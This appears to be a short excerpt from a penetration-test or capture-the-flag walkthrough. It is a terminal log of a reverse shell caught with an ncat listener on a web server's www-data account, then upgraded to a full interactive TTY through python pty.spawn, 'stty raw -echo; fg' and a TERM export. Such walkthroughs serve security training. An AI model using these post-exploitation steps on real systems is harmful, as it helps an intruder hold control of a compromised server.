 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@pki:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@pki:~/html$
www-data@pki:~/html$ ^Z
[1]+  Stopped                 ./ncat -lvnp 54444
www-data@web:~$ stty raw -echo; fg
./ncat -lvnp 54444
                  id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@pki:~/html$ whoami
www-data
www-data@pki:~/html$
www-data@pki:~/html$
www-data@pki:~/html$
www-data@pki:~/html$ clear
TERM environment variable not set.
www-data@pki:~/html$ export TERM=xterm